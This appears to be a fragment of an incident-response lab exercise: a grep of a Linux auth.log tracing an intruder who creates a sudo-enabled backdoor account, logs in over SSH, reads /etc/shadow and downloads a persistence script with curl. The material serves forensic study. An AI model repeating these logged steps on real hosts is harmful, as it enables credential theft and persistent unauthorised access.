 [root@kali] /home/kali/Brutus
❯ cat auth.log | grep -n "cyberjunkie"
333:Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/group: name=cyberjunkie, GID=1002
334:Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/gshadow: name=cyberjunkie
335:Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: new group: name=cyberjunkie, GID=1002
336:Mar  6 06:34:18 ip-172-31-35-28 useradd[2592]: new user: name=cyberjunkie, UID=1002, GID=1002, home=/home/cyberjunkie, shell=/bin/bash, from=/dev/pts/1
337:Mar  6 06:34:26 ip-172-31-35-28 passwd[2603]: pam_unix(passwd:chauthtok): password changed for cyberjunkie
338:Mar  6 06:34:31 ip-172-31-35-28 chfn[2605]: changed user 'cyberjunkie' information
345:Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to group 'sudo'
346:Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to shadow group 'sudo'
360:Mar  6 06:37:34 ip-172-31-35-28 sshd[2667]: Accepted password for cyberjunkie from 65.2.161.68 port 43260 ssh2
361:Mar  6 06:37:34 ip-172-31-35-28 sshd[2667]: pam_unix(sshd:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
362:Mar  6 06:37:34 ip-172-31-35-28 systemd-logind[411]: New session 49 of user cyberjunkie.
363:Mar  6 06:37:34 ip-172-31-35-28 systemd: pam_unix(systemd-user:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
364:Mar  6 06:37:57 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow
365:Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
375:Mar  6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent.
com/montysecurity/linper/main/linper.sh
376:Mar  6 06:39:38 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)